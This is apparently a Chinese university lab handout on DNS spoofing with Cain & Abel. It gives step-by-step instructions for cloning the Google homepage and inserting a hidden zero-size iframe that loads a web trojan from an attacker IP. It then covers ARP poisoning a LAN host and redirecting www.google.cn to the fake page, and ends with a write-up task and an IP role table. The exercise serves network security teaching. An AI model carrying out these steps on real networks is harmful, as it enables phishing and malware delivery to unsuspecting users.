实验5：DNS欺骗
实验任务一
1）安装Cain & Abel
下载并运行"Cain & Abel v4.9.26"安装程序，安装完毕后，会弹出一个安装提示对话框，要求安装WinPcap v4.0.2，如图8-51所示。如果前面已经安装过，就可以单击【Don't install】按钮取消WinPcap的安装。

（点击查看大图）图8-51 Cain & Abel v4.9.26
2）制作假Google网页
用IE浏览器打开Google主页，选择菜单栏中的【菜单】→【另存为】命令。在弹出的"另存为"对话框中指定保存路径，设置"保存类型"为"网页，全部"，如图8-52所示。单击【确定】按钮，保存生成名为"google.htm"的网页及相关图片文件夹"Google.files"。

（点击查看大图）图8-52 保存Google网页
用记事本打开"google.htm"文件并进行编辑，在"<SCRIPT defer><!--//--></SCRIPT>"字符串前，输入如下命令（见图8-53）：
- <iframe src="http://192.168.1.198/index.htm" width=0 height=0></iframe>
上面的IP应该是192.168.1.8
然后保存网页的修改。
将"google.htm"和"Google.files"复制到刚才的"C:\web"文件夹中。运行"紫雨轩ASP Web服务器"，将"缺省文件"设置为"google.htm"，单击【保存】按钮，完成设置。
在浏览器中输入本机的IP地址，按【Enter】键后即可打开假Google网页，并且网页中嵌入了网页木马，如图8-54所示。
对于这种内嵌网页木马的方式，杀毒软件不会给出警告，但是我们可以从"紫雨轩ASP Web服务器"的运行记录中看到，木马实际上已经被执行了，如图8-55所示。
3）选择欺骗攻击目标
运行Cain & Abel v4.9.26，单击工具栏上的【Start/Stop ARP】按钮如图8-56所示，弹出设置对话框。

（点击查看大图）图8-53 修改Google网页内容
上面的IP应该是192.168.1.8


（点击查看大图）图8-54 假Google网页


（点击查看大图）图8-55 本地假Google网页的日志
上面这个图中所示工具是在192.168.1.8上面配置的一个类似IIS的WEB服务，可以不用这个工具并且不用做这个GOOGLE网页，直接配置IIS，用默认网页即可。


（点击查看大图）图8-56 Cain & Abel v4.9.26工具
内网中的DNS欺骗，强大的欺骗工具Cain（2）
在其中选择自己用来嗅探的网卡，需要选择能正确显示IP地址的网卡，如图8-57所示。单击【确定】按钮后关闭对话框，单击工具栏中的【Start/Stop Sniff】按钮，再选择下方的"Sniffer"选项卡，如图8-58所示。

（点击查看大图）图8-57 设置ARP欺骗网卡


图8-58 切换到ARP欺骗功能
单击工具栏中的【Add to List】按钮，弹出"MAC Address Scanner"对话框，如图8-59所示，选择"All hosts in my subnet（本机所在子网中的所有主机）"单选按钮，单击【确定】按钮后程序将自动扫描局域网中的所有在线主机。扫描结束后，程序窗口列表中显示出扫描结果，如图8-60所示。

图8-59 扫描所有内网主机


（点击查看大图）图8-60 扫描到的主机
选择"Sniffer"选项卡中窗口列表下方的"ARP"小选项卡，切换到"ARP"页面。选择左侧目录树中的顶层"ARP"选项，在右边的窗格列表空白处单击鼠标左键，工具栏上的【Add to List】按钮被激活，如图8-61所示。
单击【Add to list】按钮，弹出"New ARP Poison Routing"对话框，在对话框左边的列表中显示当前局域网中的IP地址。在列表中选择要进行欺骗的IP地址，这里假设要欺骗的IP地址为"192.168.1.9"；在右边选择被欺骗IP的目标网关，如图8-62所示，最后单击【确定】按钮关闭对话框，在窗口列表中可以看到添加的欺骗主机，如图8-63所示。
4）DNS欺骗攻击
在"Sniffer"选项卡的"ARP"页面中，选择左侧目录树中的"ARP-DNS"选项，如图8-64所示，在右边的窗格列表空白处单击鼠标左键，激活工具栏上的【Add to List】按钮。

（点击查看大图）图8-61 激活ARP欺骗


（点击查看大图）图8-62 "New ARP Poison Routing"对话框


（点击查看大图）图8-63 成功添加ARP欺骗主机


图8-64 ARP-DNS欺骗
单击【Add to List】按钮，弹出"DNS Spoofer for APR"对话框。在"DNS Name Requested（请求DNS域名）"文本框中输入要正常访问的网站，这里为Google的网页"www.google.cn"，然后在"IP adress to rewrite in response packets（改写响应数据包的IP地址）"文本框中输入本机的IP"192.168.1.8"，如图8-65所示。
设置完成后，单击【OK】按钮，DNS欺骗将被添加到程序窗口列表中，如图8-66所示。

图8-65 "DNS Spoofer for APR"对话框


（点击查看大图）图8-66 设置ARP-DNS域名欺骗任务
经过设置后，当被欺骗的主机访问Google的网页"http://www.google.cn"时，将会被Cain & Abel工具进行数据包捕获修改，将其域名解析到攻击者指定的IP地址"192.168.1.8"的网页服务。用同样的方法，添加局域网中的其他任意主机到攻击目标中，并设置其欺骗域名与IP地址。
设置完毕后，单击【Start/Stop ARP】按钮，DNS欺骗工作就开始了。此时，指定的IP地址在访问"http://www.google.cn"时，就会自动跳转到攻击者刚刚建立的假Google页面上。

实验任务二、使用ARP防火墙

任务：简要写出实验一的核心原理并截图(需要CAIN的设置图8－63及8－66)
需要说明各个计算机所扮演的角色以及数据流向，各个计算机需要安装什么服务或者什么软件。

 | 真WEB(CCC)（DNS） | 假WEB(黑客机)(BBB) | 网关(XP)（访问者）
IP | 1.83 | 1.42 | 1.6
GW | 1.6 | 1.66 | 1.6
DNS | 1.83 | 1.66 | 1.83

真WEB
假WEB
网关

